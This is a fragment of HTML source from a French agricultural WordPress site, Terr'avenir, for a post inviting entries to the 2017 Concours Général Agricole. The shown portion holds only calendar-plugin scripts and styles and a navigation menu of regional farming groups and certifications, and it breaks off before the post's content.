<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-02-02 15:15:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/plugins/calendarize-it/js/deprecated.js?ver=bundled-jquery-ui" id="jquery-ui-wp-js"></script>
<script type="text/javascript" id="calendarize-js-extra">
/* <![CDATA[ */
var RHC = {"ajaxurl":"https://www.terr-avenir.com/","mobile_width":"480","last_modified":"4ad17fc273dff0170d122c829222fddd","tooltip_details":[],"visibility_check":"","gmt_offset":"1","disable_event_link":"0","rhc_options":{}};
//# sourceURL=calendarize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/plugins/calendarize-it/js/frontend.min.js?ver=5.0.1.6" id="calendarize-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?libraries=places&amp;ver=3.0" id="google-api3-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-accordion-widget/js/rhc_accordion_widget.js?ver=1.2.5.2" id="rhc-widgets-ac-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/plugins/calendarize-it/js/bootstrap.min.js?ver=3.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/plugins/calendarize-it/js/bootstrap-select.js?ver=1.0.2" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/plugins/calendarize-it/js/rhc_gmap3.js?ver=1.0.1" id="rhc_gmap3-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-gmap-view/js/gmap3.min.js?ver=6.0.0.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-gmap-view/js/gmap3_fullcalendar_view.js?ver=1.0.8.3" id="gmap3-rhc-view-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/js/classie.js?ver=1.0.0" id="classie-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/js/modernizr.custom.full.js?ver=2.8.2" id="rhg-modernizr-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/js/cbpGridGallery.js?ver=1.0.1.0" id="cbpGridGallery-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/js/rhg_frontend.js?ver=1.0.1.3" id="rhg-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/js/jquery.TouchSwipe.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-event-grid-view/includes/js/rhc_google_grid_view.js?ver=1.1.2.6" id="rhc-grid-view-js"></script>
<link rel="https://api.w.org/" href="https://www.terr-avenir.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.terr-avenir.com/wp-json/wp/v2/posts/3363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.terr-avenir.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.terr-avenir.com/archives/3363" />
<link rel='shortlink' href='https://www.terr-avenir.com/?p=3363' />
<!-- Saisissez vos scripts ici --><script type="text/javascript">
var client_location = [];
var gmap_location_api='https://www.terr-avenir.com/?geolocation=1';
jQuery(document).ready(function($){
	var args = {};
	$.post(gmap_location_api,args,function(data){
		if(data && data.R && data.R=='OK'){
			client_location = [ data.LOCATION[1],data.LOCATION[2] ];
			$('BODY').trigger('client_location',data);
		}
	},'json');	
});
</script>
<link media="all" type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,700,900" /><link rel="icon" href="https://www.terr-avenir.com/wp-content/uploads/2017/06/cropped-terre-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.terr-avenir.com/wp-content/uploads/2017/06/cropped-terre-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.terr-avenir.com/wp-content/uploads/2017/06/cropped-terre-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.terr-avenir.com/wp-content/uploads/2017/06/cropped-terre-1-270x270.jpg" />
<meta property="og:title" content="Concours Général Agricole 2017, inscrivez-vous !" />
<meta property="og:description" content="" />
<style id="righthere_css" type="text/css">
/* START rhc custom css */

/* section: main scope:  */
body .rhcalendar .fullCalendar .fc-header-title h2 {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
body .rhcalendar .fullCalendar .fc-header-title h2 {
	font-weight:300;
}
body .rhcalendar .fullCalendar .fc-header-title h2 {
	font-size:24px;
}
body .rhcalendar .fullCalendar .fc-header-title {
	margin-top:-2px;
}
.rhcalendar .fc-header .fc-button, .rhcalendar .fc-footer .fc-button {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar .fc-header .fc-button, .rhcalendar .fc-footer .fc-button {
	font-weight:300;
}
.rhcalendar .fc-header .fc-button, .rhcalendar .fc-footer .fc-button {
	font-size:16px;
}
.rhcalendar .fc-state-default,.rhcalendar .fc-footer .fc-button.fc-state-default {
	background-color:#2ecc71;
}
.rhcalendar .fc-state-default.fc-state-hover, .rhcalendar .fc-footer .fc-button.fc-state-default.fc-state-hover {
	background-color:#27ae60;
}
.rhcalendar .fc-state-default.fc-state-disabled, .rhcalendar .fc-footer .fc-button.fc-state-default.fc-state-disabled {
	background-color:#27ae60;
}
.rhcalendar .fc-state-default.fc-state-active {
	background-color:#27ae60;
}
.rhcalendar .fbd-ul li.fbd-tabs a, .rhcalendar .fbd-ul li.fbd-tabs a:hover {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar .fbd-ul li.fbd-tabs a, .rhcalendar .fbd-ul li.fbd-tabs a:hover {
	font-weight:300;
}
.rhcalendar .fbd-ul li.fbd-tabs a, .rhcalendar .fbd-ul li.fbd-tabs a:hover {
	font-size:17px;
}
.fbd-dialog-content .fbd-ul li.fbd-tabs.fbd-active-tab {
	background-color:#27ae5f;
}
.fbd-dialog-content .fbd-ul li.fbd-tabs {
	background-color:#2ecc70;
}
.rhcalendar .fbd-button-primary, .rhcalendar .fbd-button-primary:hover, .ical-tooltip .fbd-buttons a, .ical-tooltip .fbd-buttons a:hover {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar .fbd-button-primary, .rhcalendar .fbd-button-primary:hover, .ical-tooltip .fbd-buttons a, .ical-tooltip .fbd-buttons a:hover {
	font-weight:300;
}
.rhcalendar .fbd-button-primary {
	background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #2ecc70), color-stop(1, #2ecc71));
	background-image:-webkit-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-ms-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-o-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:linear-gradient(to bottom, #2ecc70 0%, #2ecc71 100%);
	background-image:-moz-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#2ecc70, endColorstr=#2ecc71);
}
.rhcalendar .fbd-button-primary {
	border-color:rgb(41, 183, 101);
}
.rhcalendar .fbd-button-primary:hover {
	background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #2ecc70), color-stop(1, #2ecc71));
	background-image:-webkit-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-ms-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-o-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:linear-gradient(to bottom, #2ecc70 0%, #2ecc71 100%);
	background-image:-moz-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#2ecc70, endColorstr=#2ecc71);
}
.rhcalendar .fbd-button-primary:active {
	background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #2ecc70), color-stop(1, #2ecc71));
	background-image:-webkit-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-ms-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-o-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:linear-gradient(to bottom, #2ecc70 0%, #2ecc71 100%);
	background-image:-moz-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#2ecc70, endColorstr=#2ecc71);
}
.rhcalendar .fbd-button-primary, .rhcalendar .fbd-dialog-controls .fbd-button-primary:hover {
	border-color:#29b765;
}
.rhcalendar .fbd-button-secondary, .rhcalendar .fbd-button-secondary:hover {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar .fbd-button-secondary, .rhcalendar .fbd-button-secondary:hover {
	font-weight:300;
}
.rhcalendar .fbd-button-secondary {
	background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #2ecc70), color-stop(1, #2ecc71));
	background-image:-webkit-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-ms-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-o-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:linear-gradient(to bottom, #2ecc70 0%, #2ecc71 100%);
	background-image:-moz-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#2ecc70, endColorstr=#2ecc71);
}
.rhcalendar .fbd-button-secondary {
	border-color:rgb(41, 183, 101);
}
.rhcalendar .fbd-button-secondary:hover {
	background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #2ecc70), color-stop(1, #2ecc71));
	background-image:-webkit-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-ms-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-o-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:linear-gradient(to bottom, #2ecc70 0%, #2ecc71 100%);
	background-image:-moz-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#2ecc70, endColorstr=#2ecc71);
}
.rhcalendar .fbd-button-secondary:active {
	background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #2ecc70), color-stop(1, #2ecc71));
	background-image:-webkit-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-ms-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:-o-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	background-image:linear-gradient(to bottom, #2ecc70 0%, #2ecc71 100%);
	background-image:-moz-linear-gradient(top, #2ecc70 0%, #2ecc71 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#2ecc70, endColorstr=#2ecc71);
}
.rhcalendar .fbd-button-secondary, .rhcalendar .fbd-dialog-controls .fbd-button-secondary:hover {
	border-color:#29b765;
}
.fct-header .fc-title, .fct-header .fc-title a {
	color:#27ae5f;
}

/* END rhc custom css */

/* START rhc custom css */

/* section: all_views scope:  */
.rhcalendar.not-widget .fc-view .fc-first .fc-widget-header {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-view .fc-first .fc-widget-header {
	font-weight:300;
}
.rhcalendar.not-widget .fc-view .fc-first .fc-widget-header {
	font-size:14px;
}
.rhcalendar.not-widget .fc-view .fc-widget-header, .rhcalendar.not-widget .fc-view .fc-widget-content {
	border-color:#daebe2;
}
.rhcalendar.not-widget .fc-view .fc-widget-content.fc-state-highlight {
	background-color:#dcf7e8;
}
.rhcalendar.not-widget .fc-event-time {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-event-time {
	font-weight:400;
}
.rhcalendar.not-widget .fc-event-title {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-event-title {
	font-weight:300;
}

/* END rhc custom css */

/* START rhc custom css */

/* section: month_view scope:  */
.rhcalendar.not-widget .fc-view-month.fc-grid .fc-day-number {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-view-month.fc-grid .fc-day-number {
	font-weight:300;
}
.rhcalendar.not-widget .fc-view-month.fc-grid .fc-day-number {
	color:#27ae5f;
}
.rhcalendar.not-widget .fc-view-month.fc-grid .fc-day-number {
	font-size:17px;
}
.rhcalendar.not-widget .fc-view-month.fc-grid tbody .fc-week-number {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-view-month.fc-grid tbody .fc-week-number {
	font-weight:300;
}
.rhcalendar .fc-event {
	background-color:#2ecc70;
}
body .fct-tooltip {
	border-color:#2ecc70;;
}
.rhcalendar .fc-event {
	border-color:#2ecc71;
}

/* END rhc custom css */

/* START rhc custom css */

/* section: agenda_view scope:  */
.rhcalendar.not-widget .fc-agenda .fc-widget-header.fc-agenda-axis {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-agenda .fc-widget-header.fc-agenda-axis {
	font-weight:300;
}
.rhcalendar.not-widget .fc-agenda .fc-widget-header.fc-agenda-axis {
	font-size:12px;
}

/* END rhc custom css */

/* START rhc custom css */

/* section: event_list scope:  */
.rhcalendar.not-widget .fc-events-holder .fc-event-list-holder h3.fc-event-list-date-header {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-events-holder .fc-event-list-holder h3.fc-event-list-date-header {
	font-weight:300;
}
.rhcalendar.not-widget .fc-event-list-content h4 .fc-event-list-title {
	font-family:Lato, Lucida Sans Unicode, Lucida Grande, sans-serif;
}
.rhcalendar.not-widget .fc-event-list-content h4 .fc-event-list-title {
	font-weight:300;
}
.rhcalendar.not-widget .fc-event-list-content h4 .fc-event-list-title {
	color:#27ae5f;
}
.fe-extrainfo-container.elist-dbox {
	border-style:none;
}
.fe-extrainfo-container.elist-dbox,.elist-dbox .fe-extrainfo-container2 {
	border-top-left-radius:6px;
}
.fe-extrainfo-container.elist-dbox,.elist-dbox .fe-extrainfo-container2 {
	border-top-right-radius:6px;
}
.fe-extrainfo-container.elist-dbox,.elist-dbox .fe-extrainfo-container2 {
	border-bottom-left-radius:6px;
}
.fe-extrainfo-container.elist-dbox,.elist-dbox .fe-extrainfo-container2 {
	border-bottom-right-radius:6px;
}

/* END rhc custom css */

/* START rhc custom css */

/* section: detail_box scope:  */
.fe-extrainfo-container {
	border-style:none;
}
.fe-extrainfo-container, .fe-extrainfo-container2 {
	border-top-left-radius:8px;
}
.fe-extrainfo-container, .fe-extrainfo-container2 {
	border-top-right-radius:8px;
}
.fe-extrainfo-container, .fe-extrainfo-container2 {
	border-bottom-left-radius:8px;
}
.fe-extrainfo-container, .fe-extrainfo-container2 {
	border-bottom-right-radius:8px;
}

/* END rhc custom css */

/* START rhc custom css */

/* section: gmap_view scope:  */
body .tax_filter_holder .tax_filter_item_holder button.dropdown-toggle,body .fc-head-control .tax_filter_previous.btn.btn-small.btn-taxfilter.fui-arrow-left {
	background-color:#2ecc71;
}
body .tax_filter_holder .tax_filter_item_holder button.dropdown-toggle:hover,body .fc-head-control .tax_filter_previous.btn.btn-small.btn-taxfilter.fui-arrow-left:hover {
	background-color:#27ae60;
}
body .tax_filter_holder .tax_filter_item_holder .btn-group.open .btn.btn-taxfilter.dropdown-toggle {
	background-color:#27ae60;
}
.fullCalendar .tax_filter_holder .tax_filter_item_holder ul.dropdown-menu {
	background-color:#2ecc71;
}
.btn-group.select.tax_filter_field .dropdown-arrow {
	border-color:transparent transparent #2ecc71;;
}
body .rhcalendar .fullCalendar .fc-head-control .tax_filter_holder .tax_filter_item_holder ul.dropdown-menu li > a:hover {
	background-color:#27ae60;
}
body .rhcalendar .fullCalendar .fc-head-control .tax_filter_holder .tax_filter_item_holder ul.dropdown-menu li > a:hover span {
	color:#ffffff;
}
.fullCalendar .tax_filter_holder .tax_filter_item_holder ul.dropdown-menu li.active > a,.fullCalendar .tax_filter_holder .tax_filter_item_holder ul.dropdown-menu li.selected > a {
	background-color:#27ae60;
}
.fc-view-rhc_gmap .gmap_tooltip {
	background-color:#2ecc71;
}
.fc-view-rhc_gmap .gmap_tooltip:after {
	border-color:#2ecc71 transparent transparent transparent;;
}
body .fullCalendar .rhc-gmap-prev {
	background-color:#2ecc71;
}
body .fullCalendar .rhc-gmap-next {
	background-color:#2ecc71;
}

/* END rhc custom css */
</style><link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.terr-avenir.com/wp-content/themes/hestia/assets/font-awesome/css/all.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.terr-avenir.com/wp-content/themes/hestia/assets/font-awesome/css/v4-shims.min.css?ver=1.0.2' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-3363 single-format-standard wp-custom-logo wp-theme-hestia blog-post header-layout-default">
		<div class="wrapper post-3363 post type-post status-publish format-standard hentry category-non-classe tag-tan default ">
		<header class="header header-with-topbar">
			<div style="display: none"></div><div class="hestia-top-bar">		<div class="container">
			<div class="row">
									<div class="pull-right col-md-6">
						<div id="search-4" class="widget widget_search"><h5>Recherche</h5><form role="search" method="get" class="search-form" action="https://www.terr-avenir.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div>					</div>
									<div class="pull-left col-md-6 top-widgets-placeholder">
					<div id="top-bar-navigation" class="menu-connexion-container"><ul id="menu-connexion" class="nav top-bar-nav"><li id="menu-item-6948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6948"><a title="_blank" href="http://www.conseilxpert.fr/"><i class="_blank"></i>&nbsp;Connexion PIGMA</a></li>
</ul></div>				</div>
			</div><!-- /.row -->
		</div><!-- /.container -->
		</div>		<nav class="navbar navbar-default navbar-fixed-top  hestia_left header-with-topbar navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://www.terr-avenir.com/"
						title="Terr-avenir">
					<img  src="https://www.terr-avenir.com/wp-content/uploads/2018/01/cropped-logo-terravenir-BIEN-1.png" alt="Terr-avenir"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="sr-only">Déplier la navigation</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-6887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6887 dropdown"><a title="Terr&rsquo;avenir en région" href="https://www.terr-avenir.com/terravenir" class="dropdown-toggle">Terr&rsquo;avenir en région <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-6956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6956"><a title="Terre de Languedoc Roussillon" href="https://www.terr-avenir.com/terravenir/terre-de-languedoc-roussillon">Terre de Languedoc Roussillon</a></li>
	<li id="menu-item-6906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6906"><a title="Terre de Seine Normandie" href="https://www.terr-avenir.com/terravenir/53-2">Terre de Seine Normandie</a></li>
	<li id="menu-item-6905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6905"><a title="Terre de Nord Pas de Calais" href="https://www.terr-avenir.com/terravenir/terre-de-nord-pas-de-calais">Terre de Nord Pas de Calais</a></li>
	<li id="menu-item-6901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6901 dropdown dropdown-submenu"><a title="Terre de Champagne Ardenne" href="https://www.terr-avenir.com/terravenir/terre-de-champagne-ardennes" class="dropdown-toggle">Terre de Champagne Ardenne <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-6890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6890"><a title="GIEE A2C des sols argilo-calcaires et argilo-limoneux en Champagne-Ardenne" href="https://www.terr-avenir.com/terravenir/terre-de-champagne-ardennes/giee-a2c-des-sols-argilo-calcaires-et-argilo-limoneux-en-champagne-ardenne">GIEE A2C des sols argilo-calcaires et argilo-limoneux en Champagne-Ardenne</a></li>
	</ul>
</li>
	<li id="menu-item-6889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6889 dropdown dropdown-submenu"><a title="Terre d’Île de France" href="https://www.terr-avenir.com/terravenir/terre-dile-de-france" class="dropdown-toggle">Terre d’Île de France <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-7609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7609"><a title="GIEE INSYS" href="https://www.terr-avenir.com/terravenir/terre-dile-de-france/giee-insys">GIEE INSYS</a></li>
	</ul>
</li>
	<li id="menu-item-6895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6895 dropdown dropdown-submenu"><a title="Terre de Picardie" href="https://www.terr-avenir.com/terravenir/terravenir-picardie" class="dropdown-toggle">Terre de Picardie <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-7390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7390"><a title="Association Terre de Picardie" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/association-terre-de-picardie">Association Terre de Picardie</a></li>
		<li id="menu-item-7385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a title="Haute Valeur Environnementale (HVE &#038; CE2)" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/haute-valeur-environnementale-hve-ce2">Haute Valeur Environnementale (HVE &#038; CE2)</a></li>
		<li id="menu-item-7389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7389"><a title="Certification environnementale ISO 14001 Terr’Avenir + CE2 (renouvellement)" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/certification-environnementale-iso-14001-terravenir-ce2-renouvellement">Certification environnementale ISO 14001 Terr’Avenir + CE2 (renouvellement)</a></li>
		<li id="menu-item-7386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a title="Faire évoluer son système vers l’auto-fertilité" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/faire-evoluer-son-systeme-vers-lauto-fertilite">Faire évoluer son système vers l’auto-fertilité</a></li>
